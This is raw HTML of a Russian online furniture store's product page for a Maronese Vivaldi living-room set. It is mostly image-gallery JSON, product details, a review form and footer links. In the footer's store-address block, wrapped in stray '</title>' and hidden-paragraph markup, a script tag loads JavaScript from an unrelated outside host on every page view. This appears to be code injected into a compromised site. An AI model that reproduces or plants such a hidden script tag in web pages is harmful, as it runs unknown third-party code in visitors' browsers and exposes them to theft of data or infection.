\u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3381&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;14&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3382-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3382-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3382-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3382-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3382-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3382-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3382-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3382-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3382-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3382-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3382-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3382-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3382&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;15&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3383-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3383-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3383-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3383-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3383-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3383-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3383-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3383-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3383-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3383-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3383-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3383-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3383&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;16&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3384-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3384-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3384-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3384-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3384-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3384-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3384-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3384-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3384-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3384-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3384-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3384-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3384&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;17&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3385-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3385-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3385-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3385-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3385-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3385-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3385-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3385-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3385-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3385-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3385-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3385-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3385&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;18&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3368&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:0,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"role="tabpanel"><div class="product-manufacturer"><a href="https://ambermebel.ru/brand/22_maronese"><img src="https://ambermebel.ru/img/m/22.jpg" alt="Maronese"></a></div><div class="product-reference"><label class="label">Артикул </label><span itemprop="sku"></span></div><div class="product-out-of-stock"></div><div class="product-features"><p class="h6">Дата лист</p><dl class="data-sheet"><dt class="name">Стиль мебели</dt><dd class="value">Классический</dd></dl></div><div class="product-features"><p class="h6">Уникальный артикул</p><dl class="data-sheet"></dl></div><div class="product-condition"><label class="label">Состояние </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/><span>Новое</span></div></div>    <script>var tvcmsproductcomments_controller_url = 'https://ambermebel.ru/module/tvcmsproductcomments/default';var confirm_report_message = 'Уверены что хотите сообщить о комментарии';var secure_key = 'c933645c5e51477364e2f376418ff632';var tvcmsproductcomments_url_rewrite = '1';var tvcmsproductcomment_added = 'Комментарий добавлен!';var tvcmsproductcomment_added_moderation = 'Комментарий отправлен и будет доступен после одобрения модератором.';var tvcmsproductcomment_title = 'Новый комментарий';var tvcmsproductcomment_ok = 'Ок';var moderation_active = 0;</script><div class="tab-pane fade in" id="tvcmsproductCommentsBlock"><div class="tabs"><div class="clearfix pull-right tvReviews"><a class="open-comment-form tvall-inner-btn" href="#new_comment_form"><span>Напишите комментарий</span></a></div><div id="new_comment_form_ok" class="alert alert-success" style="display:none;padding:15px 25px"></div><div id="tvcmsproduct_comments_block_tab" class="row"><p class="align_center">Еще нет отзывов</p></div></div><!-- Fancybox --><div style="display:none"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><div class="title">Напишите комментарий</div><div class="tvcmsproduct-image-comment col-xs-12 col-sm-6 text-center"><img src="https://ambermebel.ru/3368-medium_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" width="300" loading="lazy"></div><div class="tvproduct-review-box new_comment_form_content col-xs-12 col-sm-6"><div class="tvproduct-name"><div class="product-title"><a href="#"><h6>Maronese Vivaldi гостиная</h6></a></div></div><ul id="criterions_list"><li><label>Качество</label><div class="star_content"><input class="star" type="radio" name="criterion[1]" value="1" /><input class="star" type="radio" name="criterion[1]" value="2" /><input class="star" type="radio" name="criterion[1]" value="3" /><input class="star" type="radio" name="criterion[1]" value="4" /><input class="star" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul><div class="tvcustom-review-box"><label for="comment_title">Озаглавьте отзыв<sup class="required">*</sup></label><input id="comment_title" name="title" type="text" value="" /></div><div class="tvcustom-review-box"><label for="review_content">Ваш отзыв<sup class="required">*</sup></label><textarea id="review_content" name="content"></textarea></div><div class="tvcustom-review-box"><label>Ваше имя<sup class="required">*</sup></label><input id="commentCustomerName" name="customer_name" type="text" value="" /></div><div id="new_comment_form_footer"><div id="new_comment_form_error" class="error"><ul></ul></div><input id="id_tvcmsproduct_comment_send" name="id_product" type="hidden" value='370' /><p class="fl required">Обязательные поля<sup>*</sup> </p><div class="fr tvreviews-popup-send-btn"><button class="tvall-inner-btn" id="submitNewMessage" name="submitMessage" type="submit"><span>Отправить</span></button>&nbsp;или&nbsp;<a href="#" onclick="$.fancybox.close();" class="tvall-inner-btn"><span>Отменить</span></a></div><div class="clearfix"></div></div></div></form><!-- /end new_comment_form_content --></div></div><!-- End fancybox --></div></div></div></div><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><button type="button" class="tvmodel-close close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button></div><div class="modal-body"><figure><img class="js-modal-product-cover product-cover-modal" width="800" src="https://ambermebel.ru/3368-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" loading="lazy"><figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p>Гостиная <strong>Vivaldi</strong> от фабрики <strong>Maronese</strong>. Фабрика Maronese представляет романтичную гостиную Vivaldi. Гостиная <strong>Maronese Vivaldi</strong> имеет богатую отделку позолотой и украшена ручной росписью. С помощью мебели Vivaldi от фабрики можно создать гостиную потрясающую свои блеском и великолением. Мебель для гостной  есть на складе.</p></div></figcaption></figure><aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center"><div class="js-modal-mask mask "><ul class="product-images js-modal-product-images"><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3368-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3368-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3369-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3369-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3370-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3370-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3371-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3371-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3372-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3372-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3373-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3373-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3374-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3374-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3375-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3375-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3376-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3376-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3377-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3377-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3378-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3378-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3379-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3379-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3380-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3380-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3381-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3381-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3382-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3382-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3383-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3383-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3384-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3384-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/3385-large_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/3385-home_default/maronese-vivaldi-gostinaya.jpg"  alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" width="150" itemprop="image" loading="lazy"></li></ul></div><div class="arrows js-modal-arrows"><i class="material-icons arrow-up js-modal-arrow-up">&#xe5ce;</i><i class="material-icons arrow-down js-modal-arrow-down">&#xe5cf;</i></div><div><i></i></div></aside></div></div><!-- /.modal-content --></div><!-- /.modal-dialog --></div><!-- /.modal --><div class="tvfooter-product-sticky-bottom"><div class="container"><div class="tvflex-items"><div class="tvproduct-image-title-price"><div class="product-image"><img src="https://ambermebel.ru/3368-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" width="800" height="800" loading="lazy"></div><div class="tvtitle-price"><h1 class="h1" itemprop="name">Maronese Vivaldi гостиная</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/PreOrder" /><meta itemprop="priceCurrency" content="EUR"><div class="current-price"><span class="price" itemprop="price" content="0">0 €</span></div></div><div class="tax-shipping-delivery-label"><span></span><span class="delivery-information">30-60</span></div></div></div></div><div><div class="product-actions" id="bottom_sticky_data"></div></div></div></div></div><footer class="page-footer"><!-- Footer content --></footer></div></div></div></div><div class="half-wrapper-backdrop"></div></div><footer id="footer"><div class="footer-container tvcmsfooter-background-image footer-1" data-footer-layout="1" style="background-image: url('/modules/tvcmscustomsetting/views/img/bc52e4c11b53ca8b0005c7a0982f78b6.jpg');" > <div class="container tvfooter-logo-link-wrapper"><div class="tvfooter-storelogo-weapper"><div class="tvfooter-storelogo-inner clearfix">    <div class='tvfooter-about-logo-wrapper tvfooter-logo-block'><div class='tvfooter-img-block'><img src="/modules/tvcmsfooterlogo/views/img/logo.png" alt="" height="34" width="200" class="tv-img-responsive" loading="lazy"/></div><div class='tvfooter-logo-desc'>Если охарактеризовать итальянскую мебель одним словом, то это будет слово «стиль». То, что отличает Вас. То, что говорит о Вашем вкусе и образе жизни, подчеркивает Ваш статус. Ваш дом – это та атмосфера, которая Вас окружает, то пространство, где Вы проводите время со своими близкими, место, где Вы отдыхаете и принимаете гостей. Именно поэтому интерьер вашего дома как воплощение индивидуального стиля – это то, что показывает Ваш мир лучше, чем Вы сами сможете рассказать о нем.</div></div></div></div><div class='tvfooter-storelogo-imformation row'><div class="tvfooter-contact-link-wrapper links col-xl-3 col-lg-3 col-md-12"><div class="tvfooter-address"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_store_info" data-toggle="collapse"><span class="tvfooter-title">Информация о магазине</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><div id="footer_sub_menu_store_info" class="collapse"><div class="tvfooter-addresses"><i class="material-icons">location_on</i>ambermebel.ru</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=ambermebel.ru"></script><p hidden><br />ул. Варшавская, д.3<br />ТК «Мебельный континент»<br />196128 Санкт-Петербург<br />Россия</div><div class="tvfooter-store-link"><i class="material-icons">email</i><a href="mailto:amber_mebel@mail.ru" class="dropdown">amber_mebel@mail.ru</a></div><div class="tvfooter-store-link-content"><i class="material-icons">call</i><a href="tel:amber_mebel@mail.ru" class="dropdown">+7 812 493-4421</a></div></div></div></div>    <div class='col-xl-2 col-lg-2 col-md-12 links tvfooter-category-block tvfooter-all-block tvfooter-all-part'><div class="tvdekstop-footer-all-title-wrapper tvfooter-title-wrapper" data-target="#footer_sub_menu_tvfooter_category" data-toggle="collapse"><div class='tvfooter-title'>Каталог</div><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_tvfooter_category" class="collapse"><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/12-mebel-dlya-gostinoj' title='Мебель для гостиной'>Мебель для гостиной</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/13-mebel-dlya-spalni' title='Мебель для спальни'>Мебель для спальни</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/35-mebel-dlya-prikhozhej' title='Мебель для прихожей'>Мебель для прихожей</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/44-obedennye-stoly' title='Обеденные столы'>Обеденные столы</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/14-mebel-dlya-kabineta' title='Мебель для кабинета'>Мебель для кабинета</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/15-mebel-dlya-detskoj' title='Мебель для детской'>Мебель для детской</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/36-myagkaya-mebel' title='Мягкая мебель'>Мягкая мебель</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/33-mebel-dlya-kukhni' title='Мебель для кухни'>Мебель для кухни</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/38-shkafy-kupe-i-raspashnye-shkafy' title='Шкафы-купе и распашные шкафы'>Шкафы-купе и распашные 